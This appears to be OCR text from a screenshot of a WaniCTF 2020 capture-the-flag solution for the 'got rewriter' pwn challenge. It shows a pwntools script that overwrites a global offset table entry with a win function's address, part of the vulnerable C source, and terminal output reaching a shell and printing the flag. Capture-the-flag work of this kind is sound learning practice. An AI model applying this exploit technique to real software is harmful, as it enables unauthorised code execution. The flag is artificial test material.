 Challenge - WaniCTF 2020
PNG file format
Google Translate
g/#/challenge
Terminal - seth@pyramid: ~/Desktop/ctf/wanictf-2020
File Edit View Terminal Tabs Help
1 from pwn import *
2
3 p = process(["./pwn04"])
4 #p = remote("binsh.wanictf.org", 9003)
5
6 win = 0x400807
7
8
9
10
11 for addr in xrange(0x600e10, 0x6010b0):
12
13 #res = int(p.recvuntil(":").splitlines()[-1]
", "").split("-")[0].replace("(", ""), 16)
14 #print(res)
15 print(addr)
16 print(hex(addr+0x10))
17 p.sendline(hex(addr+0x10))
18
19 res = p.recvuntil(":").splitlines()[-1]
20 #print(res)
21
22 p.sendline("0x400807")
23
24 p.interactive()
~
~
solvepwn04.py [+]
19 unsigned long int *p;
20 int ret;
21
22 printf("Please input target address (0x600e1
23 ret = read(0, str_val, 0x20);
24 str_val[ret - 1] = 0;
25 val = strtol(str_val, NULL, 16);
26 printf("Your input address is 0x%lx.\n", val
27 if (val < 0x600e10 || val > 0x6010b0)
28 {
29 printf("you can't rewrite 0x%lx!\n", val
30 return;
31 }
32 p = (unsigned long int *)val;
33
34 printf("Please input rewrite value: ");
35 ret = read(0, str_val, 0x20);
36 str_val[ret - 1] = 0;
37 val = strtol(str_val, NULL, 16);
38 printf("Your input rewrite value is 0x%lx.\n
39
40 printf("*0x%lx <- 0x%lx.\n\n\n", (unsigned l
41 *p = val;
42 }
43
44 int main()
pwn04.c
-- INSERT --
Terminal - seth@pyramid: ~/Desktop/ctf/wanictf-2020/pwn/pwn4
File Edit View Terminal Tabs Help
seth@pyramid:~/Desktop/ctf/wanictf-2020/pwn/pwn4$ python2 solvepwn04.py
[+] Opening connection to got.wanictf.org on port 9004: Done
[*] Switching to interactive mode
Your input rewrite value is 0x400807.
*0x601038 <- 0x400807.
congratulation!
$ cat flag.txt
FLAG{we-c4n-f1y-with-gl0b41-0ffset-tab1e}
$
Find a Number
MQTT Challenge
Challenge 48 Solves
got rewriter
105pt Easy
nc got.wanictf.org 9004
• global offset table (GOT)の仕組みを理解する必要があります。
• objdump -d -M intel ./pwn04 | less
使用ツール例
• netcat (nc)
• objdump
セキュリティ保護
• Partial RELocation ReadOnly (RELRO)
• Stack Smash Protection (SSP)有効
• No eXecute bit(NX)有効
• Position Independent Executable (PIE)無効
Connect Success Connect check 11/23/2020, 1:45:32 AM
Solve Success Solve check 11/23/2020, 1:45:32 AM
pwn04 pwn04.c
Writer : saru
Flag
SUBMIT
CLOSE
101pt 152solved 101pt 144solved 101pt 129solved
Beginner Easy Beginner
pwn04 pwn04 (1).c eaten.png pwn03 pwn